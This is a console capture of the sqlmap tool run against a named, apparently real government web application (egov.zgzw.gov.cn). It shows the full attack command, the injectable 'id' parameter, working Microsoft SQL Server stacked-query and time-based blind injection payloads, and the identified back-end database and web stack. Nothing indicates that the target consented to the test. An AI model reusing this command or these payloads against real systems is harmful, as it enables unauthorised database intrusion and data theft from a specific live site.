 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://egov
.zgzw.gov.cn:8080/servlet/questerOffLineServlet?id=QUkOLz0c&method=findQuesterOf
fLineMsgInfo&state=read" -p id --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:43:09
[16:43:09] [INFO] testing connection to the target URL
[16:43:09] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[16:43:09] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=QUkOLz0c'; WAITFOR DELAY '0:0:5'--&method=findQuesterOffLineMsgI
nfo&state=read
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=QUkOLz0c' WAITFOR DELAY '0:0:5'--&method=findQuesterOffLineMsgIn
fo&state=read
---
[16:43:09] [INFO] testing Microsoft SQL Server
[16:43:09] [INFO] confirming Microsoft SQL Server
[16:43:09] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[16:43:09] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.zgzw.gov.cn'
[*] shutting down at 16:43:09